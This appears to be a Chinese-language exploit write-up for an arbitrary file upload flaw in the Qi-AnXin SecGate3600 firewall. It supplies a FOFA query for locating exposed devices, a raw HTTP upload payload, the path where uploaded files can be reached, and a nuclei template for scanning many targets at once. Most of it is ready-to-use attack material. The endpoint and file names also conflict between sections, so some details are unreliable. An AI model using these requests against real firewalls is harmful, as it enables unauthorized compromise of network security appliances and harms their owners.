漏洞描述
奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞
fofa语句
fid="1Lh1LHi6yfkhiO83I59AYg=="漏洞复现
打开网页

构造payload
POST /?g=obj_area_import_save HTTP/1.1
Host: x.x.x.x
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybqvzqvmt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
------WebKitFormBoundarybqvzqvmt
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------WebKitFormBoundarybqvzqvmt
Content-Disposition: form-data; name="upfile"; filename="cciytdzu.txt"
Content-Type: text/plain
pxplitttsrjnyoafavcajwkvhxindhmu
------WebKitFormBoundarybqvzqvmt
Content-Disposition: form-data; name="submit_post"
obj_app_upfile
------WebKitFormBoundarybqvzqvmt
Content-Disposition: form-data; name="__hash__"
0b9d6b1ab7479ab69d9f71b05e0e9445
------WebKitFormBoundarybqvzqvmt--

访问回显文件/attachements/changge.php
nuclei批量验证

id: qianxin-secworld-secgate3600-obj_area_import_save-fileupload
info:
name: 奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞
author: fgz
severity: critical
description: 奇安信网神SecGate3600防火墙obj_area_import_save任意文件上传漏洞
metadata:
max-request: 1
fofa-query: fid="1Lh1LHi6yfkhiO83I59AYg=="
verified: true
variables:
file_name: "{{to_lower(rand_text_alpha(6))}}"
file_content: "{{to_lower(rand_text_alpha(20))}}"
rboundary: "{{to_lower(rand_text_alpha(26))}}"
requests:
- raw:
- |+
POST /?g=app_av_import_save HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary=----{{rboundary}}
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36
------{{rboundary}}
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------{{rboundary}}
Content-Disposition: form-data; name="upfile"; filename="{{file_name}}.txt"
Content-Type: text/plain
{{file_content}}
------{{rboundary}}
Content-Disposition: form-data; name="submit_post"
obj_app_upfile
------{{rboundary}}
Content-Disposition: form-data; name="__hash__"
0b9d6b1ab7479ab69d9f71b05e0e9445
------{{rboundary}}--
- |
GET /attachements/{{file_name}}.txt HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
matchers:
- type: dsl
dsl:
- "status_code_1 == 302 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"